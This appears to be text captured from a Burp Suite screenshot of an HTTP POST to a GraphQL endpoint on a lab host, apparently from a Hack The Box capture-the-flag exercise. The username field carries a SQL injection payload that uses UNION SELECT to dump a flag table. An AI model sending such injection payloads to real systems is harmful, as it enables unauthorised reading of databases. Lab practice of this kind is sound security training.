 Request
Pretty Raw Hex GraphQL
\n
1 POST /graphql HTTP/1.1
2 Host: 94.237.122.36:53394
3 Content-Length: 122
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.122.36:53394
8 Referer: http://94.237.122.36:53394/user
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Cookie: session=eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.aP7dpQ.752CBVeG2XbhjdVjZl3GZ7f98H8
12 Connection: keep-alive
13
14 {
"query":
"{user(username: \"prueba' UNION SELECT 1,2,GROUP_CONCAT(flag),4,5,6 FROM flag-- -\") { id username
msg role }}"
}